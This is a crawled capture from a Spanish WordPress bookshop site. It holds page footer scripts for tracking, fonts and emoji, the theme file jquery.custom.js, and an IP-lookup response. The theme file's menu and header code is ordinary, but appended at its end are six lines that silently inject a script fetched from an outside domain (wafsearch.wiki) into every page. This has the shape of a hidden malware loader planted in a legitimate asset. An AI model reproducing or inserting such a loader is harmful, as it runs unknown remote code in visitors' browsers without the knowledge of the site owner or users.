<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CLOVTQJC77U7QUF9Q11G').track('Pageview', {'event_id': '697fb8295d9b2_tt4b_woocommerce_6571fe58956f4'})
ttq.instance('CLOVTQJC77U7QUF9Q11G').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb_preload_gfonts-js-after">
/* <![CDATA[ */
                nb_.preloadOrDeferAsset( { id : 'sek-gfonts-local-and-global', as : 'style', href : '//fonts.googleapis.com/css?family=Poppins:regular&display=swap', scriptEl : document.currentScript } );
                
//# sourceURL=nb_preload_gfonts-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb_preload_front_assets-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.8",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.8",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
                
//# sourceURL=nb_preload_front_assets-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"462":{"name":"Areograf\u00eda (Ra\u00fal Fern\u00e1ndez Cobos)","price":13},"3351":{"name":"Areograf\u00eda (Ra\u00fal Fern\u00e1ndez Cobos) (ebook)","price":2.99}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://noctislabyrinthus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://noctislabyrinthus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://noctislabyrinthus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Carga diferida

Served from: noctislabyrinthus.com @ 2026-02-01 21:31:38 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.custom.js?ver=1.0
body_size: 1088
content:
(function($) {

  'use strict';

  function removeNoJsClass() {
    $( 'html:first' ).removeClass( 'no-js' );
  }

  /* Sidr Menu ---------------------*/
  function sidrMenu() {
    if ($("body.block-nav-left")[0]) {
      $('#menu-toggle').sidr({
        name: 'side-menu',
        side: 'left', // By default
        source: '#navigation'
      });
    } else {
      $('#menu-toggle').sidr({
        name: 'side-menu',
        side: 'right', // By default
        source: '#navigation'
      });
    }
  }

  /* Submenu Offset Fix ---------------------*/
  function menuOffset() {
    // Fix menu if off screen.
    var mainWindowWidth = $(window).width();

    $('#navigation ul.menu li.menu-item-has-children').mouseover(function() {

      // Checks if second level menu exist.
      var subMenuExist = $(this).find('.sub-menu').length;

      if ( subMenuExist > 0 ) {
        var subMenuWidth = $(this).find('.sub-menu').width();
        var subMenuOffset = $(this).find('.sub-menu').parent().offset().left + subMenuWidth;

        // If sub menu is off screen, give new position.
        if ( (subMenuOffset + subMenuWidth) > mainWindowWidth ) {
          var newSubMenuPosition = subMenuWidth;
          $(this).find('ul.sub-menu').css({
            right: 0,
            left: 'auto',
          });
        }
        if ( (subMenuOffset + subMenuWidth + subMenuWidth) > mainWindowWidth ) {
          var newSubMenuPosition = subMenuWidth;
          $(this).find('ul.sub-menu ul.sub-menu').css({
            left: -newSubMenuPosition - 6,
            right: 'auto',
          });
        }
      }
    });
  }

  function headerSetup() {
    if ( $('body').hasClass('block-header-video-active') ) {
      $('#nav-bar').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
      $('#header').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
      $('.wp-custom-header').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
    }
    if ( $('.wp-custom-header').hasClass('block-lite-bg-light') ) {
      $('#nav-bar').addClass('block-lite-bg-light');
      $('#header').addClass('block-lite-bg-light');
    }
    if ( $('.wp-custom-header').hasClass('block-lite-bg-dark') ) {
      $('#nav-bar').addClass('block-lite-bg-dark');
      $('#header').addClass('block-lite-bg-dark');
    }
    if ( $('.blog.block-header-inactive #header, .block-header-inactive.error404 #header, .block-header-inactive.block-no-img #header, .block-singular .banner-img').hasClass('block-lite-bg-dark') ) {
      $('#nav-bar').addClass('block-lite-bg-dark');
    }
    if ( $('.block-header-inactive.block-no-img #header, .block-header-inactive.archive #header, .block-header-inactive.error404 #header, .block-singular .banner-img').hasClass('block-lite-bg-light') ) {
      $('#nav-bar').addClass('block-lite-bg-light');
    }
  }

  function brightnessSetup() {
    /* Check Element BG Brightness ---------------------*/
    if ( $('.banner-img').length ) {
      $('.banner-img').bgBrightness();
    }
    if ( $('.wp-custom-header').length ) {
      $('.wp-custom-header').bgBrightness();
    }

    /* Check Element BG Color ---------------------*/
    $('.block-header-inactive #header').bgBrightness();
    $('body.custom-background').bgBrightness();
    $('.single .previous-post').bgBrightness();
    $('.single .next-post').bgBrightness();
    $('.footer').bgBrightness();
  }

  function modifyPosts() {

    $(".previous-post, .next-post").click(function() {
      window.location = $(this).find("a").attr("href");
      return false;
    });

    /* Toggle Mobile Menu Icon ---------------------*/
    $('.menu-toggle').on('click touchstart', function() {
      $('.icon-menu-open').toggle();
      $('.icon-menu-close').toggle();
    });

    // Properly update the ARIA states on focus (keyboard) and mouse over events
    $( '[role="menubar"]' ).on( 'focus.aria  mouseenter.aria', '[aria-haspopup="true"]', function ( ev ) {
      $( ev.currentTarget ).attr( 'aria-expanded', true );
    } );

    // Properly update the ARIA states on blur (keyboard) and mouse out events
    $( '[role="menubar"]' ).on( 'blur.aria  mouseleave.aria', '[aria-haspopup="true"]', function ( ev ) {
      $( ev.currentTarget ).attr( 'aria-expanded', false );
    } );

    /* Animate Page Scroll ---------------------*/
    $(".scroll").click(function(event){
      event.preventDefault();
      $('html,body').animate({scrollTop:$(this.hash).offset().top}, 500);
    });

    /* Fit Vids ---------------------*/
    $('.content').fitVids();

  }

  $( document )
  .ready( removeNoJsClass )
  .ready( sidrMenu )
  .ready( menuOffset )
  .ready( brightnessSetup )
  .ready( modifyPosts )
  .on( 'post-load', modifyPosts );

  $( window )
  .on( 'load', headerSetup )
  .on( 'resize', menuOffset );

})( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript; charset=utf-8;
request_url: https://extreme-ip-lookup.com/json?callback=jQuery371026484576736042165_1769977899430&_=1769977899431
body_size: 382
content:
jQuery371026484576736042165_1769977899430({
   "businessName" : "",
   "businessWebsite" : "",
   "city" : "",
   "continent" : "",
   "country" : "",
   "countryCode" : "",
   "ipName" : "",
   "ipType" : "",
   "isp" : "",
   "lat" : "",
   "lon" : "",
   "message" : "No API Key found, please get your API Key at https://extreme-ip-lookup.com",
   "org" : "",
   "query" : "3.128.205.135",
   "region" : "",
   "status" : "fail",
   "timezone" : "",
   "utcOffset" : ""
}
);
